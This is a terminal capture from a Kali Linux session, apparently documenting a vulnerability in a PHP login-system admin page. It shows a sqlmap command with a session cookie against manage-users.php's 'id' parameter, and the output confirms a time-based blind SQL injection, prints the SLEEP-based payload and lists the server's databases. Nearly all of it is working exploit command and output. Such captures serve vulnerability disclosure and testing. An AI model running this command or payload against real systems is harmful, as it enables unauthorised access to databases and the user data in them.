 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/admin/manage-users.php?id=1" \
--cookie="PHPSESSID=pakmg0q2gnmjag2514g76fdmtd" \
--risk=3 --level=5 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:52:53 /2025-07-10/
[15:52:53] [INFO] resuming back-end DBMS 'mysql'
[15:52:53] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.16.109/loginsystem/admin/logout.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6684 FROM (SELECT(SLEEP(5)))gjDa)-- rtzN
---
[15:52:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:52:57] [INFO] fetching database names
[15:52:57] [INFO] fetching number of databases
[15:52:57] [INFO] resumed: 8
[15:52:57] [INFO] resumed: information_schema
[15:52:57] [INFO] resumed: loginsystem
[15:52:57] [INFO] resumed: japan
[15:52:57] [INFO] resumed: mysql
[15:52:57] [INFO] resumed: test
[15:52:57] [INFO] resumed: phpmyadmin
[15:52:57] [INFO] resumed: srms
[15:52:57] [INFO] resumed: performance_schema
available databases [8]:
[*] information_schema
[*] japan
[*] loginsystem
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] srms
KALI